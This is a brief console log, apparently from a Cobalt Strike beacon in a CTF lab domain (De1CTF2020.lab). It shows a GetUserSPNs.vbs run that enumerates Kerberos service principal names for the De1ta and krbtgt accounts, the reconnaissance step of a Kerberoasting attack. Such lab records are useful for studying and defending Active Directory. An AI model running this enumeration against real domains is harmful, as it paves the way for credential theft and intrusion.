 beacon> shell cscript GetUserSPNs.vbs
[*] Tasked beacon to run: cscript GetUserSPNs.vbs
[+] host called home, sent: 54 bytes
[+] received output:
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
CN=De1ta,CN=Users,DC=De1CTF2020,DC=lab
User Logon: De1ta
-- http/DM.De1CTF2020.lab
CN=krbtgt,CN=Users,DC=De1CTF2020,DC=lab
User Logon: krbtgt
-- kadmin/changepw